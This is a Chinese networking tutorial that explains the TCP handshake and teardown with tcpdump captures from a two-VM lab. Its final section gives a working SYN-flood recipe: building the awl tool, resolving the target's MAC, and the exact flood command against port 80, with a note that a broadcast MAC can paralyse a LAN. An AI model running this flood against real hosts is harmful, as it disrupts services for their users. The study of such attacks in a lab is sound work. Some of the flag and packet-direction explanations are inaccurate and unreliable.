三次握手

SYN是TCP报文中的一个标志位，在建立连接时用来同步序号。当SYN=1而ACK=0时，表明这是一个请求报文。若对方同意建立，则应在响应报文中使SYN=1和ACK=1。因此，SYN置1就表示这是一个连接请求或连接接受报文。


序列号有一定的范围，2^32-1，当到达最大值之后，再从0开始

1、使用tcpdump抓取tcp三次握手
tcpdump常见参数：
-c：指定包的个数
-n：ip，端口
port：指定端口

ssh也是tcp服务，因此这里抓取ssh的连接过程。
开启两台服务器，这里最好不要用Xshell进行了连接，在虚拟机上直接进行实验。ip地址分别为192.168.3.19；192.168.3.20。
在一台虚拟机上启动抓包工具，同时在另外一台机器上进行ssh连接。使用的命令为
[root@localhost ~]# tcpdump -c 3 -n port 22


在监控端显示的抓取数据包如下：
[root@localhost ~]# tcpdump -c3 -n port 22 -S
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth1, link-type EN10MB (Ethernet), capture size 65535 bytes
19:52:31.351597 IP 192.168.3.20.45545 > 192.168.3.19.ssh: Flags [S], seq 2207121680, win 14600, options [mss 1460,sackOK,TS val 1204593 ecr 0,nop,wscale 6], length 0
19:52:31.351661 IP 192.168.3.19.ssh > 192.168.3.20.45545: Flags [S.], seq 1935135142, ack 2207121681, win 14480, options [mss 1460,sackOK,TS val 29646353 ecr 1204593,nop,wscale 6], length 0
19:52:31.352031 IP 192.168.3.20.45545 > 192.168.3.19.ssh: Flags [.], ack 1935135143, win 229, options [nop,nop,TS val 1204594 ecr 29646353], length 0
3 packets captured
3 packets received by filter
0 packets dropped by kernel

其实仅仅完成一次ssh连接，需要发送大量的数据包，但是我们现在不关心，关心的只是前三次。因为前三次是真正的握手连接过程。
可以看到TCP的三次握手，第一次是*.20主机向*.19主机发起连接，Flags[F]中的 F 表示的是SYN信号为1。同时这里对seq信息进行了颜色标注，现在只需要知道有这个数存在即可，数值大小不需要关心；
第二次握手是*19主机向*20主机发起的连接，同样可以看到，这里的SYN信号也为1，说明第二次握手也有发送建立连接的信号。如果细心的话，可以看到第二次握手过程中的ack信息正好是第一次握手中seq信息加1。这就是sck确认信号。
第三次握手是*20主机向*19主机发起的连接，但这次，可以看到没有了SYN信号，但这次的ack信息是第二次握手中ack信息加1。完全符合我们对三次握手过程中的理解。

四次挥手


过程：
- client没有数据向server发送的话，就要释放client对server的连接，这是client就会向server发送一个报文，不同的是这个报文中是没有数据的，其中FIN被置为1，同时发送的还有自己的序号seq。
- server收到了client发出的断开连接请求，这时会对client端回复一个同意client断开连接的信号，其实是对client发送的FIN信号进行确认，ACK标志位为1。
- server确认不需要再接收数据，server端也会向client发起断开连接的请求，FIN位被置为1，同时发送了和上一次相同的确认序列号，还有这一次自己的序列号。
- 当client收到server的断开连接请求之后，向server发送一个确认信号，ACK置为1，同时发送确认序列。

- 使用tcpdump抓包工具，抓取四次挥手过程

这里和抓取三次挥手略有不同，这里我们不需要去设定抓取的次数，只需要关注最后四个包即可，在*。19主机上启动抓包工具，在*.20主机上进行操作：
通过ssh命令远程连接到*.19主机，之后可以进行随意的操作，然后使用Ctrl+d或者exit退出，观察在*.19端抓取到的最后四个包。

20:23:44.321293 IP 192.168.3.20.45546 > 192.168.3.19.ssh: Flags [F.], seq 361257772, ack 686501798, win 389, options [nop,nop,TS val 3081251 ecr 31523009], length 0
20:23:44.327931 IP 192.168.3.19.ssh > 192.168.3.20.45546: Flags [.], ack 361257773, win 377, options [nop,nop,TS val 31523019 ecr 3081251], length 0
20:23:44.330755 IP 192.168.3.19.ssh > 192.168.3.20.45546: Flags [F.], seq 686501798, ack 361257773, win 377, options [nop,nop,TS val 31523021 ecr 3081251], length 0
20:23:44.331039 IP 192.168.3.20.45546 > 192.168.3.19.ssh: Flags [.], ack 686501799, win 389, options [nop,nop,TS val 3081263 ecr 31523021], length 0

第一次挥手，由*.20主机向*.19主机发起，Flags[F]中的 F 表示FIN信号有效，为1，表明第一次挥手为发送断开连接finish信号，这里的seq信号为该数据包自己的序列号，ack是对上次的信号的确认信号，这里不关心；
第二次挥手，由*.20主机向*.19主机发起，这次FIN信号为0，并没有发送断开连接请求，但是ACK信号有效，而且为第一次挥手中的序号加1；
第三次挥手，依然是由*.20主机向*.19发起，第三次挥手中，由server发起，由于FIN信号有效，表明第三次挥手为断开连接请求，除此之外还有自己的序号seq。值得关注的是，第三回挥手和第二次挥手的ack确认序号一致；
第四次挥手，由*.19向*.20主机发起，FIN信号无效，最后一次挥手中，也对上一次的信息做了确认，ack为上次挥手中的seq信号加1，至此，两台主机挥手结束。

SYN洪水攻击

利用了TCP三次握手机制。
与DDOS不是一个概念，SYN洪水攻击成本比DDOS低很多。

SYN洪水攻击，指是一台客户机伪装IP和MAC地址，向服务器一次发送大量的连接请求，在发送过程中，服务器会进行请求回复，回复的对象实际上是大量伪装的不存在的IP，这些IP不会给服务器完成第三次握手信息的，那么服务器就会一直等待，直到超时。
这就是TCP三次握手的一个弊端：在服务端返回一个确认的SYN-ACK的包时，如果发起的客户是一个不存在的客户端，那么服务器就不会街道客户端回应的ACK包。这时候服务器就不得不消耗一定数量的系统内存来等待这个未决的连接，直到超时之后，才释放内存。
如果恶意通过ip欺骗，发送大量的SYN包给服务器，导致服端存在大量未决的连接并占用大量内存和TCP连接，从而导致正常客户端无法访问服务器，这就是SYN攻击过程。

- 使用awl伪装MAC对内网的服务器实施syn洪水攻击

- 安装awl
./configure && make -j 4 && make install
确认是否安装成功
[root@localhost muhui]# which awl
/usr/local/bin/awl

- 被攻击主机上安装Web服务器httpd
[root@localhost ~]# yum -y install httpd
[root@localhost ~]# service httpd start

- 获取对方的IP地址，解析成MAC地址
[root@localhost muhui]# ping 192.168.3.20
PING 192.168.3.20 (192.168.3.20) 56(84) bytes of data.
64 bytes from 192.168.3.20: icmp_seq=1 ttl=64 time=2.33 ms
64 bytes from 192.168.3.20: icmp_seq=2 ttl=64 time=0.399 ms
^C
--- 192.168.3.20 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 3655ms
rtt min/avg/max/mdev = 0.305/0.860/2.339/0.855 ms
[root@localhost muhui]# arp -n
Address HWtype HWaddress Flags Mask Iface
192.168.3.236 ether f4:06:69:80:70:19 C eth1
192.168.3.1 ether 00:9a:cd:ab:d6:65 C eth1
192.168.3.20 ether 00:0c:29:a1:a4:5f C eth1

- 开始攻击
awl参数如下;
-i：指定发送包的接口，如果省略，默认为eth0
-m：指定目标mac地址，如果省略，默认目标MAC地址为”FF:FF:FF:FF:FF:FF:”，表示向同一网段内的所有主机发出arp广播，进行SYN攻击，1~2分钟内，使整个局域网瘫痪。
-d：指定被攻击的IP
-p：指定被攻击的端口

awl -i eth0 -m 00:0c:29:a1:a4:5f -d 192.168.3.20 -p 80

